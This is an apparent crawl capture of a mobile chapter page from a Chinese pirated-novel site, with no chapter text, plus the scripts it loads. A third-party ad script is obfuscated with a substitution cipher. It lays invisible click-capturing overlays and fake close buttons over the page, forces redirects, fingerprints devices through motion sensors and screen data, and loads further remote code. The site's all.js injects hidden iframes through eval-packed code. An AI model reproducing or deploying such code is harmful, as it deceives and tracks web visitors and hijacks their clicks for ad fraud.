

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.2bixs.com/74/74215/5696415.html
body_size: 1804
content:
  no chapter<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>当女配是猫奴最新更新章节--海棠书屋手机阅读</title>
<meta name="keywords" content="当女配是猫奴,txt手打全文字,当女配是猫奴TXT下载,当女配是猫奴最新更新" />
<meta name="description" content="当女配是猫奴是由作家雪中望月所作,本书属于,本书由海棠书屋的会员收集于网络,供书友们及时阅读和下载到当女配是猫奴最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.2bixs.com/17mb/css/style.css" />
<script src="https://m.2bixs.com/17mb/scripts/common.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>当女配是猫奴</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
			<div align="center"><a href="http://www.838xs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">备用网站最新地址（记得收藏）</a></div>
		<h1></h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<div class="page_chapter">
			<ul>
				<li><a href="/74/74215/" class="p1">上一章</a></li>
				<li><a href="https://m.2bixs.com/ajax.php?addmark=1&aid=74215&cid=5696415&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/74/74215/" class="p3">回目录</a></li>
				<li><a href="/74/74215/" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	<script src="https://www.51dxs.com/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.2bixs.com">首页</a>
			<a href="https://m.2bixs.com/mybook.php">我的书架</a>
			<a href="https://m.2bixs.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
<script src="https://m.2bixs.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.2bixs.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('74215', '5696415', '当女配是猫奴', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1611kc.pfyspjm.com:8008/d/3310?t=0.5748668803814077
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"goo1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soono}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K}}S(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K}}S(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmX55dLLSm(O^g@0{1\\\/K0@KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://163310kg.wsjyjfa.com:8008/sc/3310?n=iupfeybo
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K}}S(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}K}}S(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var iupfeybo_is_ws = iupfeybo_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://m.2bixs.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4532657,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: application/javascript
request_url: https://m.2bixs.com/17mb/scripts/common.js
body_size: 1584
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/user.php" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/login.php" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉